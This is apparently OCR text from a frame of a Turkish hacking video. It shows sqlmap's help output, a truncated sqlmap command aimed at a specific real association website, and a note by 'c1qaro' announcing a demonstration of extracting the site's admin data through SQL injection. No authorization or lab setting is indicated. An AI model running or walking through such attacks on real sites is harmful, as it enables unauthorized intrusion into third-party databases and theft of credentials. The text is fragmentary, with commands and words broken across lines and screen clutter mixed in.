 Uygulamalar Yerler Sistem
Cum May 31, 06:48
armitage
root@c1qaro: /pentest/database/sqlmap
Dosya Düzenle Görünüm Uçbirim Yardım
--update Update sqlmap
Miscellaneous:
-z MNEMONICS Use short mnemonics (e.g. "flu,bat,ban,tec=EU")
--beep Sound alert when SQL injection found
--check-payload Offline WAF/IPS/IDS payload detection testing
--check-waf Check for existence of WAF/IPS/IDS protection
--cleanup Clean up the DBMS by sqlmap specific UDF and tables
--dependencies Check for missing sqlmap dependencies
--disable-hash Disable password hash cracking mechanism
--disable-like Disable LIKE search of identificator names
--gpage=GOOGLEPAGE Use Google dork results from specified page number
--mobile Imitate smartphone through HTTP User-Agent header
--page-rank Display page rank (PR) for Google dork results
--purge-output Safely remove all content from output directory
--smart Conduct through tests only if positive heuristic(s)
--test-filter=TSTF Select tests by payloads and/or titles (e.g. ROW)
--wizard Simple wizard interface for beginner users
[*] shutting down at 06:47:30
sudo: unable to resolve host c1qaro
root@c1qaro:/pentest/database/sqlmap# python sqlmap.py -u http://siyasetakademis
idernegi.org/hakkimizda.php?no=41 --d
*Kaydedilmemiş Belge: 1 - gedit
Dosya Düzen Görünüm Ara Araçlar Belgeler Yardım
Aç Kaydet Geri Al
*Kaydedilmemiş Belge: 1
C1qaro...
Hedef : http://siyasetakademisidernegi.org/hakkimizda.php?no=41
Merhaba arkadaşlar ben c1qaro. Bugün sizlere sqlmap uygulaması ile sitenin
admin verilerini çekmeyi göstereceğim. Nedir bu sqlmap diye soracak olursanız
sql inj. açıklı sitelerden veri çekmeye yarar.
Hemen Başlayalım
Alt+ f2 ile uygulama çalıştırma penceresini açıyoruz.
Düz Metin Sekme Genişliği: 8 Sat 3, Süt 9 ARY
1 channels at 22050Hz
Capturing!
[Siyaset Akademisi D... *Kaydedilmemiş Belg... root@c1qaro: ~ root@c1qaro: /pentest/...